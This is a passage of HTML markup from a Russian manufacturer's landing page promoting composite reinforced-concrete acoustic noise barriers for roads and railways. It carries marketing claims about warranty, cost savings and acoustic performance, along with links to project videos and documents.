						<div class="rs-banner rs-banner--has-preview" data-dot="<span>02</span><button id='bx_3218110189_75_dot' class='owl-preview' style='transition: opacity .6s ease-in-out; background-image: url(/upload/iblock/8b0/8b09f0eafeeced46f6bb1d1b57d35403.jpg);'></button><label for='bx_3218110189_75_dot' class='owl-preview__icon btn btn-opacity-dark'><svg class='icon-svg'><use xlink:href='#svg-chevron-right'></use></svg></label>" style="background-image: url(/upload/iblock/8b0/8b09f0eafeeced46f6bb1d1b57d35403.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3218110189_75">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Гарантия 30 лет</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">Самый большой гарантийный срок на сохранение прочностных и акустических свойств<br><br>
Подтвержден протоколами испытаний в России, а также 30-летним опытом эксплуатации экранов из аналогичных материалов за рубежом</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
						<div class="rs-banner rs-banner--has-preview" data-dot="<span>03</span><button id='bx_3218110189_74_dot' class='owl-preview' style='transition: opacity .6s ease-in-out; background-image: url(/upload/iblock/008/0089789a918c06f1ba39eb9f00542176.jpg);'></button><label for='bx_3218110189_74_dot' class='owl-preview__icon btn btn-opacity-dark'><svg class='icon-svg'><use xlink:href='#svg-chevron-right'></use></svg></label>" style="background-image: url(/upload/iblock/008/0089789a918c06f1ba39eb9f00542176.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3218110189_74">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">5 млрд ежегодно - экономия бюджета</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">Применение композитных акустических экранов позволит государственным заказчикам экономить от 5 млрд. рублей бюджетных денег ежегодно (независимая экспертная оценка)
<br><br>Экономия происходит и на этапе строительства, и на этапе эксплуатации</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
				
	</div>
			<div class="rs-banner__dots position-absolute owl-carousel owl-loaded">
			<div class="owl-dots" data-slider-dots="rs-banner-sPRFO"></div>
		</div>
		</div>

</div></div><div class="l-section  l-section--right l-section--vh100" data-section id="structure"><div class="l-section__container container"><div class="row">
	<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
		
			

		<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">В конструкциях композитных акустических экранов<br>мы применяем элементы на основе армированного бетона:</p>
		<div class="w-100 accent">
			<ul class="list-dashed" data-aos="fade-up" data-aos-duration="500">
				<li>композитные шумопоглощающие панели;</li>
				<li>панели шумоотражающие из армированного бетона;</li>
				<li>стойки композитные с шумопоглощением.</li>
			</ul>
		</div>

		<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
			Универсальная конструкция элементов Композитных акустических экранов позволяет применять их в любых проектах, на любых типах фундаментов: с учетом требований проекта и экономической эффективности.
		</p>
		<br><br><br>
		<div>


<div class="mb-3">
				<a data-fancybox="struct-video-1" href="https://youtu.be/A11kUxWjhDw" data-aos="fade-up" data-aos-duration="500" class="link icon-link">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"/></svg>
		            <span>Эффективная защита от шума автомобильных дорог</span>
		        </a>
			</div>


			<div class="mb-3">
				<a data-fancybox="struct-video-1" href="https://www.youtube.com/watch?v=zMJKeLWBMVA" data-aos="fade-up" data-aos-duration="500" class="link icon-link">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"/></svg>
		            <span>Строительство акустических экранов на скоростной а/д Москва - Санкт-Петербург</span>
		        </a>
			</div>

			<div class="mb-3">
				<a data-fancybox="struct-video-3" href="https://www.youtube.com/watch?v=6m-qhV6sPa4" data-aos="fade-up" data-aos-duration="500" class="link icon-link">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"/></svg>
		            <span>Экономически выгодное решение для строительства и эксплуатации ЦКАД</span>
		        </a>
			</div>


<div class="mb-3">
				<a data-fancybox="struct-video-1" href="https://youtu.be/SYQcba5cyY8" data-aos="fade-up" data-aos-duration="500" class="link icon-link">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"/></svg>
		            <span>Наклонный акустический экран для защиты от шума железной дороги </span>
		        </a>
			</div>



		</div>
	</div>
</div>

<!--<h2 class="h1 mt-0" data-aos="fade-up" data-aos-duration="500">В конструкциях применяется:</h2>
<div class="w-100">

	<div class="accent mb-3" data-aos="fade-up" data-aos-duration="500">Композитные шумопоглощающие панели:</div>
	<div class="gallery-list" data-aos="fade-up" data-aos-duration="500">
		<span data-fancybox="gallery-comp-panels" href="/assets/images/index/comp-panels/panel1.png">
			<img src="/assets/images/index/comp-panels/panel1.png" loading="lazy">
		</span>
		<span data-fancybox="gallery-comp-panels" href="/assets/images/index/comp-panels/panel2.png">
			<img src="/assets/images/index/comp-panels/panel2.png" loading="lazy">
		</span>
		<span data-fancybox="gallery-comp-panels" href="/assets/images/index/comp-panels/panel3.png">
			<img src="/assets/images/index/comp-panels/panel3.png" loading="lazy">
		</span>
	</div>

	<div class="accent mb-3" data-aos="fade-up" data-aos-duration="500">Панели шумоотражающие из армированного бетон:</div>
	<div class="gallery-list" data-aos="fade-up" data-aos-duration="500">
		<span data-fancybox="gallery-shum-panels" href="/assets/images/index/shum-panels/panel1.jpg">
			<img src="/assets/images/index/shum-panels/panel1.jpg" loading="lazy">
		</span>
		<span data-fancybox="gallery-shum-panels" href="/assets/images/index/shum-panels/panel2.png">
			<img src="/assets/images/index/shum-panels/panel2.png" loading="lazy">
		</span>
		<span data-fancybox="gallery-shum-panels" href="/assets/images/index/shum-panels/panel3.png">
			<img src="/assets/images/index/shum-panels/panel3.png" loading="lazy">
		</span>
	</div>

	<div class="accent mb-3" data-aos="fade-up" data-aos-duration="500">Стойки композитные с шумопоглощением:</div>
	<div class="gallery-list" data-aos="fade-up" data-aos-duration="500">
		<span data-fancybox="gallery-stoiki" href="/assets/images/index/stoiki/st1.png">
			<img src="/assets/images/index/stoiki/st1.png" loading="lazy">
		</span>
		<span data-fancybox="gallery-stoiki" href="/assets/images/index/stoiki/st2.png">
			<img src="/assets/images/index/stoiki/st2.png" loading="lazy">
		</span>
		<span data-fancybox="gallery-stoiki" href="/assets/images/index/stoiki/st3.png">
			<img src="/assets/images/index/stoiki/st3.png" loading="lazy">
		</span>
	</div>
</div>-->





<!-- <a class="btn btn-outline-primary btn-decolor btn-lg mt-5" href="/catalog/" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">Каталог</a> --></div></div><div class="l-section  l-section--right l-section--vh100 l-section--light" data-section id="screen_video" style="background-color:#000000;"><div class="l-section__container container"><div>
	<!--<video id="combo-screen-video" autoplay muted loop>
	  <source src="/assets/video/combo-screen.webm" type="video/webm"></source>
	  <source src="/assets/video/combo-screen.mp4" type="video/mp4"></source>
	</video>-->
	<img class="img" src="/assets/images/index/decor.jpg" loading="lazy">
	<div class="inner">
		<div class="row">
			<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
				<h2 class="h1 mt-0" data-aos="fade-up" data-aos-duration="500">Комбинированный композитный акустический экран</h2>
				<div class="accent mb-3" data-aos="fade-up" data-aos-duration="500">
					В композитных акустических экранах отлично сочетаются шумопоглощающие непрозрачные и светопрозрачные звукоотражающие панели.
				</div>
				<div class="accent mb-5" data-aos="fade-up" data-aos-duration="500">
					Благодаря запатентованной технологии прозрачные элементы легко устанавливаются в полотно акустического композитного экран.
				</div>








<div class="mb-3">
				<a data-fancybox="struct-video-1" href="https://www.youtube.com/watch?v=25y1w5F0E5I" data-aos="fade-up" data-aos-duration="500" class="link icon-link">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"/></svg>
		            <span>Наклонный акустический экран с непрерывным остеклением</span>
		        </a>
			</div>


			<div class="mb-3">
				<a data-fancybox="struct-video-1" href="https://www.youtube.com/watch?v=1Z4JhO1pkww" data-aos="fade-up" data-aos-duration="500" class="link icon-link">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"/></svg>
		            <span>Проектирование и строительство шумозащитных экранов в Республике Адыгея</span>
		        </a>
			</div>





		        <!--<video width="1200" height="750" controls id="sborka-video" style="display:none;">
		            <source src="/assets/video/sborka.mp4" type="video/mp4">
		            <source src="/assets/video/sborka.webm" type="video/webm">
		            Your browser doesn't support HTML5 video tag.
		        </video>-->
		    </div>
		</div>
	</div>
</div></div></div><div class="l-section  l-section--vh100 l-section--light" data-section id="centr1" style="background-color:#000000;"><div class="l-section__container"><div class="rs-banner-wrapper">
			<div class="rs-banner-area">
					<div class="rs-banner rs-banner--has-preview" style="background-image: url(/upload/iblock/fe7/fe79d4250e92d08529493ed40088768f.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_651765591_78">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Сокращение стоимости и сроков строительства минимум на 20%</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">В композитных акустических экранах основной шаг буронабивных свай,<br> ж/б оголовков и стоек принимается 6 метров. За счёт этого уменьшаются объёмы строительных работ по фундаментам, количество несущих и крепежных элементов в конструкции экранов, сокращаются сроки строительства</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
				
	</div>
	</div>

</div></div><div class="l-section  l-section--vh100 l-section--light" data-section id="centr2" style="background-color:#000000;"><div class="l-section__container"><div class="rs-banner-wrapper">
			<div class="rs-banner-area">
					<div class="rs-banner rs-banner--has-preview" style="background-image: url(/upload/iblock/9eb/9ebd2c4c31cb44d23ca5b54575887404.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_1373509569_79">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Отличные показатели по акустике</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150"><p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
Высокие показатели по шумопоглощению на различных октавных частотах.<br>
Лучший на рынке показатель звукоизоляции - 48 ДБ.</p><br>

<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
100% поверхности наших акустических экранов со стороны источника шума может быть покрыта шумопоглощающим композитом. Уникальное и самое эффективное решение на российском рынке.</p></div>
																</div>        
						</div>
					</div>
				</div>
			</div>
				
	</div>
	</div>

</div></div><div class="l-section  l-section--vh100 l-section--light" data-section id="centr3" style="background-color:#000000;"><div class="l-section__container"><div class="rs-banner-wrapper">
			<div class="owl-carousel owl-theme rs-banner-area show-items-1"  data-slider="rs-banner-Q2Eok" data-slider-options="{&quot;items&quot;:1,&quot;progressLine&quot;:true,&quot;loop&quot;:true,&quot;nav&quot;:false,&quot;margin&quot;:0,&quot;dotsData&quot;:true,&quot;animateIn&quot;:&quot;fadeIn&quot;,&quot;animateOut&quot;:&quot;fadeOut&quot;,&quot;responsive&quot;:{&quot;0&quot;:{&quot;dots&quot;:false},&quot;1280&quot;:{&quot;mouseDrag&quot;:false,&quot;touchDrag&quot;:false,&quot;dots&quot;:true}},&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;8000&quot;,&quot;autoplaySpeed&quot;:&quot;800&quot;,&quot;smartSpeed&quot;:&quot;800&quot;}">
					<div class="rs-banner rs-banner--has-preview" data-dot="<span>01</span><button id='bx_3485106786_80_dot' class='owl-preview' style='transition: opacity .6s ease-in-out; background-image: url(/upload/iblock/87e/87e6d24855910fa4ee0aae7a8e65de66.jpg);'></button><label for='bx_3485106786_80_dot' class='owl-preview__icon btn btn-opacity-dark'><svg class='icon-svg'><use xlink:href='#svg-chevron-right'></use></svg></label>" style="background-image: url(/upload/iblock/87e/87e6d24855910fa4ee0aae7a8e65de66.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3485106786_80">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Современная архитектура</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">Применение в основе конструкций композитных акустических экранов армированного бетона предоставляет неограниченные возможности в архитектурном исполнении<br />
</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
						<div class="rs-banner rs-banner--has-preview" data-dot="<span>02</span><button id='bx_3485106786_83_dot' class='owl-preview' style='transition: opacity .6s ease-in-out; background-image: url(/upload/iblock/12d/12d58a5e027d181f24b107fb62c8c294.jpg);'></button><label for='bx_3485106786_83_dot' class='owl-preview__icon btn btn-opacity-dark'><svg class='icon-svg'><use xlink:href='#svg-chevron-right'></use></svg></label>" style="background-image: url(/upload/iblock/12d/12d58a5e027d181f24b107fb62c8c294.jpg);">
									<video class="rs-banner__video" preload="metadata" loop="loop" muted="muted" poster="/upload/iblock/12d/12d58a5e027d181f24b107fb62c8c294.jpg">
													<source src="/upload/iblock/07c/07c562540417b2d3c9c52cafd54d43b4.mp4" type="video/mp4">
												</video>
									<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3485106786_83">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Уникальность</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150"><p>Наши технологии позволяют подчеркнуть индивидуальность каждого объекта. Прежде всего, за счет включения в полотно экрана нестандартных архитектурных форм</p>
<br>
<div class="mb-2">
	<a href="https://cloud.mail.ru/public/4znh/QUsAEHeZC" class="link icon-link">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z"/></svg>
	<span>Концепции композитных экранов для дошкольных учреждений</span>
	</a>
</div>
<div class="mb-2">
	<a href="https://cloud.mail.ru/public/D7Cv/vHFYfDt5x" class="link icon-link">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z"/></svg>
	<span>Архитектурные решения для трассы М-11 Москва - Санкт-Петербург</span>
	</a>
</div>
</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
						<div class="rs-banner rs-banner--has-preview" data-dot="<span>03</span><button id='bx_3485106786_84_dot' class='owl-preview' style='transition: opacity .6s ease-in-out; background-image: url(/upload/iblock/57a/57a0763d404dcc160110dc2726e361d8.jpg);'></button><label for='bx_3485106786_84_dot' class='owl-preview__icon btn btn-opacity-dark'><svg class='icon-svg'><use xlink:href='#svg-chevron-right'></use></svg></label>" style="background-image: url(/upload/iblock/57a/57a0763d404dcc160110dc2726e361d8.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3485106786_84">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Неповторимые впечатления</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150"><p>В полотне экранов возможно применение акустических панелей из армированного бетона с нанесенными фотоизображениями</p>
<br>
<div class="mb-2">
	<a href="https://cloud.mail.ru/public/3LpU/A36fCF25x" class="link icon-link" target="blank">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z"/></svg>
	<span>Архитектурные решения для чемпионата мира по футболу в Катаре в 2022 г.</span>
	</a>
</div>
<div class="mb-2">
	<a href="https://cloud.mail.ru/public/Ekdb/7z6QACZdn" class="link icon-link" target="blank">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z"/></svg>
	<span>Концепция композитных экранов для обхода г.Анапа</span>
	</a>
</div>
<div class="mb-2">
	<a href="https://cloud.mail.ru/public/5gUY/292Mn6f4z" class="link icon-link" target="blank">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zm-22.6 22.7c2.1 2.1 3.5 4.6 4.2 7.4H256V32.5c2.8.7 5.3 2.1 7.4 4.2l83.9 83.9zM336 480H48c-8.8 0-16-7.2-16-16V48c0-8.8 7.2-16 16-16h176v104c0 13.3 10.7 24 24 24h104v304c0 8.8-7.2 16-16 16zm-48-244v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm0 64v8c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12z"/></svg>
	<span>Архитектурные решения для обхода г.Анапа</span>
	</a>
</div>
<div class="mb-2">
	<a href="https://cloud.mail.ru/public/3U3M/2GpRP5xvh" class="link icon-link" target="blank">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9 0 42z"/></svg>
	<span>Архитектурные решения для а/д Керчь-Новороссийск</span>
	</a>
</div></div>
																</div>        
						</div>
					</div>
				</div>
			</div>
						<div class="rs-banner rs-banner--has-preview" data-dot="<span>04</span><button id='bx_3485106786_85_dot' class='owl-preview' style='transition: opacity .6s ease-in-out; background-image: url(/upload/iblock/2d0/2d042f17a62fd7b92cfa37f5ff68949e.jpg);'></button><label for='bx_3485106786_85_dot' class='owl-preview__icon btn btn-opacity-dark'><svg class='icon-svg'><use xlink:href='#svg-chevron-right'></use></svg></label>" style="background-image: url(/upload/iblock/2d0/2d042f17a62fd7b92cfa37f5ff68949e.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3485106786_85">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Комфорт для жителей</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">Со стороны жилой застройки бетонные поверхности панелей могут быть выполнены с трёхмерной фактурой. Существует несколько сотен вариантов фактур, в том числе цветных <br />
<br />
В результате жители получают ощущение комфортной среды&nbsp;&nbsp; <br />
<br />
</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
						<div class="rs-banner rs-banner--has-preview" data-dot="<span>05</span><button id='bx_3485106786_86_dot' class='owl-preview' style='transition: opacity .6s ease-in-out; background-image: url(/upload/iblock/5d1/5d1ab9bf38f35cb86bc5d000a8f01d0f.jpg);'></button><label for='bx_3485106786_86_dot' class='owl-preview__icon btn btn-opacity-dark'><svg class='icon-svg'><use xlink:href='#svg-chevron-right'></use></svg></label>" style="background-image: url(/upload/iblock/5d1/5d1ab9bf38f35cb86bc5d000a8f01d0f.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3485106786_86">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Визуальная гармония</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">Композитный шумопоглощающий материал может закрывать с фасада все несущие и крепежные элементы акустического экрана - визуальная гармония, нет мелькания вертикальных стоек во время движения вдоль экрана</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
						<div class="rs-banner rs-banner--has-preview" data-dot="<span>06</span><button id='bx_3485106786_141_dot' class='owl-preview' style='transition: opacity .6s ease-in-out; background-image: url(/upload/iblock/393/393fd9c55d4be6d9ae41cbf12b08a26b.png);'></button><label for='bx_3485106786_141_dot' class='owl-preview__icon btn btn-opacity-dark'><svg class='icon-svg'><use xlink:href='#svg-chevron-right'></use></svg></label>" style="background-image: url(/upload/iblock/393/393fd9c55d4be6d9ae41cbf12b08a26b.png);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3485106786_141">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Позитивное восприятие</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150">Экран можно использовать для высадки многолетних вьющихся растений - это создаст комфорт и позитивное восприятия со стороны людей, проезжающих по автодороге<br />
 <br />
Зеленые насаждения также служат защитой от граффити</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
				
	</div>
			<div class="rs-banner__dots position-absolute owl-carousel owl-loaded">
			<div class="owl-dots" data-slider-dots="rs-banner-Q2Eok"></div>
		</div>
		</div>

</div></div><div class="l-section  l-section--vh100 l-section--light" data-section id="centr4" style="background-color:#000000;"><div class="l-section__container"><div class="rs-banner-wrapper">
			<div class="rs-banner-area">
					<div class="rs-banner rs-banner--has-preview" style="background-image: url(/upload/iblock/6db/6dbbd7725dba8ad406c2fadeab8f1e04.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_3099439860_81">
							<div class="col-xs-10 col-sm-11 mx-xs-auto col-xl-12 mx-xl-auto col-xxl-11 ml-xxl-0 mr-xxl-auto">
																	<h2 class="rs-banner__title h1 mt-0" data-aos="fade-up" data-aos-duration="500">Существенное сокращение затрат на эксплуатацию</h2>
																		<div class="rs-banner__text accent font-weight-light" data-aos="fade-up" data-aos-duration="500" data-aos-delay="150"><p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
Не требуют специального ухода, замены минимум 30 лет</p>
<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">
Значительная экономия денег за период эксплуатации в сравнении с эксплуатацией металлических или пластиковых панелей</p>
<p class="mb-0 accent" data-aos="fade-up" data-aos-duration="500">


Подтверждено независимыми экспертами в ходе реализации проектов строительства Центральной кольцевой автомобильной дороги в Московской области (ЦКАД), Скоростной платной а/д Москва - Санкт-Петербург (М-11 «Нева»)

</p>

</div>
																</div>        
						</div>
					</div>
				</div>
			</div>
				
	</div>
	</div>

</div></div><div class="l-section  l-section--vh100 l-section--light" data-section id="centr5" style="background-color:#000000;"><div class="l-section__container"><div class="rs-banner-wrapper">
			<div class="rs-banner-area">
					<div class="rs-banner rs-banner--has-preview" style="background-image: url(/upload/iblock/be8/be8ffefa20fd521996c1a466e0cc20c2.jpg);">
								<div class="rs-banner-container">
					<div class="container">
						<div class="row" id="bx_565502798_82">
